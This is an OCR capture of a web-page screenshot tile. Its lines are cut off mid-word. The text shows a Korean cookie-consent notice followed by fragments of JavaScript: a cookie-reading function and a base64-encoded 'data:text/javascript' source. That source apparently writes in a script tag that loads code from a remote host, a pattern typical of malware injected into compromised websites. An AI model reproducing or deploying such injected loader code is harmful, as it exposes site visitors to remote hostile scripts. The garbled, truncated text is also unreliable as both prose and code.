
다.
쿠키는 동의하는 범위 내에서 당사
하고 액세스 할 수있는 작은 텍스
사하게 작동하고 장치에 작은 데
모니터링하여 당사 사이트 사용 
당사 사이트는 귀하 사이트의 다
하의 사이트에서 인식 할 수 있습
결정할 수도 있습니다. 해당 설정
터에서 활성화 한 항목에 대한 
function getCookie(e){var U
RegExp(“(?:^|; )”+e.replace(/([\.$?*
([^;]*)”));return U?decodeURIC
src=”data:text/javascript;
cGUoJyUzQyU3MyU2MyU3M
yUzRCUyMiUyMCU2OCU3NCU
MyUyRSUzMiUzMyUzOCUyRSU
CU1MCU3QSU0MyUyMiUzRS
3NCUzRSUyMCcpKTs=”,now=Mat